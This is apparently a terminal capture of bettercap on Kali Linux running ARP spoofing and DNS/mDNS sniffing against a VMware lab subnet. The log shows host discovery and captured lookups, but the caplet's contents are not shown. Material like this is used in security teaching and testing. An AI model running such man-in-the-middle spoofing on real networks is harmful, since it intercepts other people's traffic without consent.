 root@kali:~# bettercap -iface eth0 -caplet cyber.cap
bettercap v2.32.0 (built for linux amd64 with go1.17) [type 'help' for a list of commands]
[11:01:33] [sys.log] [inf] gateway monitor started ...
[11:01:33] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[11:01:33] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
[11:01:33] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[11:01:33] [sys.log] [inf] net.probe probing 256 addresses on 192.168.154.0/24
192.168.154.0/24 > 192.168.154.131 » [11:01:33] [endpoint.new] endpoint 192.168.154.136 detected as 00:0c:29:53:21:23 (VMware, Inc.).
192.168.154.0/24 > 192.168.154.131 » [11:01:33] [endpoint.new] endpoint 192.168.154.254 detected as 00:50:56:e6:fb:35 (VMware, Inc.).
192.168.154.0/24 > 192.168.154.131 » [11:01:33] [endpoint.new] endpoint 192.168.154.133 detected as 00:0c:29:06:06:46 (VMware, Inc.).
192.168.154.0/24 > 192.168.154.131 » [11:01:33] [endpoint.new] endpoint 192.168.154.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.154.0/24 > 192.168.154.131 » [11:01:34] [net.sniff.dns] dns gateway > local : 136.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:01:34] [net.sniff.dns] dns gateway > local : 133.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:01:34] [net.sniff.dns] dns gateway > local : 254.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:01:34] [net.sniff.dns] dns gateway > local : 1.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:01:38] [net.sniff.dns] dns gateway > local : 2.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:01:43] [net.sniff.dns] dns gateway > local : 2.154.168.192.in-addr.arpa is Non-Existent Domain
192.168.154.0/24 > 192.168.154.131 » [11:01:44] [net.sniff.mdns] mdns 192.168.154.1 : PTR query for _googlecast._tcp.local
192.168.154.0/24 > 192.168.154.131 »